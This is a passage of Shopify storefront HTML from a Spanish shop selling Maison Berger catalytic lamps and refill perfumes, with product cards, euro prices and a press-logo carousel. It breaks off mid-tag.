</section><section id="shopify-section-template--27532777259338__multicolumn_pJnfEF" class="shopify-section section"><style data-shopify>.section-template--27532777259338__multicolumn_pJnfEF-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__multicolumn_pJnfEF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__multicolumn_pJnfEF.color-custom {
    --color-background: 50, 55, 65;
    --gradient-background: #323741;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--27532777259338__multicolumn_pJnfEF.color-custom {
    --color-background: 50, 55, 65;
    --gradient-background: #323741;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--27532777259338__multicolumn_pJnfEF color-custom gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--27532777259338__multicolumn_pJnfEF-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ¿Qué nos hace únicos?
        </h2></div>
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27532777259338__multicolumn_pJnfEF gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto.png?v=1759252637&amp;width=1420" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto.png?v=1759252637&amp;width=275 275w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto.png?v=1759252637&amp;width=550 550w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto.png?v=1759252637&amp;width=710 710w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto.png?v=1759252637&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27532777259338__multicolumn_pJnfEF gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_1.png?v=1759253077&amp;width=1420" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_1.png?v=1759253077&amp;width=275 275w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_1.png?v=1759253077&amp;width=550 550w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_1.png?v=1759253077&amp;width=710 710w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_1.png?v=1759253077&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27532777259338__multicolumn_pJnfEF gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_0e432f98-843a-4b91-8504-378eef2e9ee0.png?v=1759919974&amp;width=1420" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_0e432f98-843a-4b91-8504-378eef2e9ee0.png?v=1759919974&amp;width=275 275w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_0e432f98-843a-4b91-8504-378eef2e9ee0.png?v=1759919974&amp;width=550 550w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_0e432f98-843a-4b91-8504-378eef2e9ee0.png?v=1759919974&amp;width=710 710w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_0e432f98-843a-4b91-8504-378eef2e9ee0.png?v=1759919974&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container color-bg-overlay cards-color-scheme-template--27532777259338__multicolumn_pJnfEF gradient multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_3.png?v=1759253317&amp;width=1420" alt="" srcset="//aromaticks.com/cdn/shop/files/Anade_algo_de_texto_3.png?v=1759253317&amp;width=275 275w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_3.png?v=1759253317&amp;width=550 550w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_3.png?v=1759253317&amp;width=710 710w, //aromaticks.com/cdn/shop/files/Anade_algo_de_texto_3.png?v=1759253317&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__featured_collection_kETTNY" class="shopify-section section"><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" media="print" onload="this.media='all'"><noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27532777259338__featured_collection_kETTNY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__featured_collection_kETTNY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__featured_collection_kETTNY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__featured_collection_kETTNY color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--27532777259338__featured_collection_kETTNY-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Alergias, congestión, malos olores... lámparas catalíticas.
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27532777259338__featured_collection_kETTNY"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--27532777259338__featured_collection_kETTNY-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/003398_Coffret-lampe-Berger-Essentielle-Carree_P_1-removebg-preview.png?v=1735761992&width=165 165w,//aromaticks.com/cdn/shop/files/003398_Coffret-lampe-Berger-Essentielle-Carree_P_1-removebg-preview.png?v=1735761992&width=360 360w,//aromaticks.com/cdn/shop/files/003398_Coffret-lampe-Berger-Essentielle-Carree_P_1-removebg-preview.png?v=1735761992 500w
                "
                src="//aromaticks.com/cdn/shop/files/003398_Coffret-lampe-Berger-Essentielle-Carree_P_1-removebg-preview.png?v=1735761992&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cofre Lámpara Catalítica L&#39;Essentielle cuadrada de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/cofre-lessentielle-cuadrada"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-4733374201907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-4733374201907 NoMediaStandardBadge-template--27532777259338__featured_collection_kETTNY-4733374201907"
              >
                Square L&#39;Essentielle Catalytic Lamp Chest
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_kETTNY-4733374201907"
            
          >
            <a
              href="/en/products/cofre-lessentielle-cuadrada"
              id="CardLink-template--27532777259338__featured_collection_kETTNY-4733374201907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_kETTNY-4733374201907 Badge-template--27532777259338__featured_collection_kETTNY-4733374201907"
            >
              Square L&#39;Essentielle Catalytic Lamp Chest
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        42,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        42,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_kETTNY-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=165 165w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=360 360w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=533 533w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=720 720w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=940 940w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=1066 1066w,//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115 1624w
                "
                src="//aromaticks.com/cdn/shop/files/4873_PACKMIXPETLAMPELLSWEET_PRODUITS.jpg?v=1756233115&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cofre Lámpara Catalítica Sweet Lolita Pure Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1624"
                height="1624"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/cofre-lampara-catalitica-sweet-lolita-pure-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-10366443749706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-10366443749706 NoMediaStandardBadge-template--27532777259338__featured_collection_kETTNY-10366443749706"
              >
                Cofre Lámpara Catalítica Sweet Lolita Pure Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_kETTNY-10366443749706"
            
          >
            <a
              href="/en/products/cofre-lampara-catalitica-sweet-lolita-pure-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_kETTNY-10366443749706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_kETTNY-10366443749706 Badge-template--27532777259338__featured_collection_kETTNY-10366443749706"
            >
              Cofre Lámpara Catalítica Sweet Lolita Pure Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        49,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        49,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_kETTNY-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/004662_Coffret-lampe-Berger-Lolita-Lempicka-Parme_P_1-removebg-preview.png?v=1735761850&width=165 165w,//aromaticks.com/cdn/shop/files/004662_Coffret-lampe-Berger-Lolita-Lempicka-Parme_P_1-removebg-preview.png?v=1735761850&width=360 360w,//aromaticks.com/cdn/shop/files/004662_Coffret-lampe-Berger-Lolita-Lempicka-Parme_P_1-removebg-preview.png?v=1735761850 500w
                "
                src="//aromaticks.com/cdn/shop/files/004662_Coffret-lampe-Berger-Lolita-Lempicka-Parme_P_1-removebg-preview.png?v=1735761850&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cofre Lámpara Catalítica Premium Lolita Lempicka Parne de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/cofre-premium-lolita-lempicka-lila"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-4733383344179"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-4733383344179 NoMediaStandardBadge-template--27532777259338__featured_collection_kETTNY-4733383344179"
              >
                Premium Catalytic Lamp Chest Lolita Lempicka Parne
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_kETTNY-4733383344179"
            
          >
            <a
              href="/en/products/cofre-premium-lolita-lempicka-lila"
              id="CardLink-template--27532777259338__featured_collection_kETTNY-4733383344179"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_kETTNY-4733383344179 Badge-template--27532777259338__featured_collection_kETTNY-4733383344179"
            >
              Premium Catalytic Lamp Chest Lolita Lempicka Parne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        65,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        65,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--27532777259338__featured_collection_kETTNY-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 99.66666666666666%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 99.66666666666666%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862&width=165 165w,//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862&width=360 360w,//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862&width=533 533w,//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862&width=720 720w,//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862 900w
                "
                src="//aromaticks.com/cdn/shop/files/Boleronegra.webp?v=1769294862&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lámpara catalítica Bolero Negra Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="897"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/lampara-catalitica-bolero-negra-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-15389494772042"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_kETTNY-15389494772042 NoMediaStandardBadge-template--27532777259338__featured_collection_kETTNY-15389494772042"
              >
                Lámpara catalítica Bolero Negra Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_kETTNY-15389494772042"
            
          >
            <a
              href="/en/products/lampara-catalitica-bolero-negra-maison-berger"
              id="CardLink-template--27532777259338__featured_collection_kETTNY-15389494772042"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_kETTNY-15389494772042 Badge-template--27532777259338__featured_collection_kETTNY-15389494772042"
            >
              Lámpara catalítica Bolero Negra Maison Berger
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        50,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        50,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en/collections/lamparas-cataliticas-maison-berger-paris"
          class="button"
          aria-label="View all products in the Catalytic lamps Maison Berger Paris collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--27532777259338__logo_list_j8dVjc" class="shopify-section"><style data-shopify>.section-template--27532777259338__logo_list_j8dVjc-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__logo_list_j8dVjc-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item svg, .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item, .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item img {
      height: 50px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item svg, .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item, .logo-list-template--27532777259338__logo_list_j8dVjc .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--27532777259338__logo_list_j8dVjc.color-custom {
    --color-background: 50, 55, 65;
    --gradient-background: #323741;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__logo_list_j8dVjc color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--27532777259338__logo_list_j8dVjc page-width section-template--27532777259338__logo_list_j8dVjc-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Hablan de nosotros
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='false'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_66.png?v=1759243557"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_67.png?v=1759243679"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_68.png?v=1759243980"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--27532777259338__featured_collection_k9HCaj" class="shopify-section section"><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" media="print" onload="this.media='all'"><noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27532777259338__featured_collection_k9HCaj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__featured_collection_k9HCaj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__featured_collection_k9HCaj.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__featured_collection_k9HCaj color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--27532777259338__featured_collection_k9HCaj-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Perfumes de lamparas catalitica
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27532777259338__featured_collection_k9HCaj"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--27532777259338__featured_collection_k9HCaj-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 99.83333333333333%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 99.83333333333333%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/Bleueseduction.webp?v=1769625065&width=165 165w,//aromaticks.com/cdn/shop/files/Bleueseduction.webp?v=1769625065&width=360 360w,//aromaticks.com/cdn/shop/files/Bleueseduction.webp?v=1769625065&width=533 533w,//aromaticks.com/cdn/shop/files/Bleueseduction.webp?v=1769625065 600w
                "
                src="//aromaticks.com/cdn/shop/files/Bleueseduction.webp?v=1769625065&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Perfume lámpara catálitica Bleu Seduction 1000 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="599"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/perfume-lampara-catlitica-bleu-deduction-1000-ml-maison-berger"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15424395018570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_k9HCaj-15424395018570 NoMediaStandardBadge-template--27532777259338__featured_collection_k9HCaj-15424395018570"
              >
                Perfume lámpara catálitica Bleu Seduction 1000 ml Maison Berger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27532777259338__featured_collection_k9HCaj-15424395018570"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
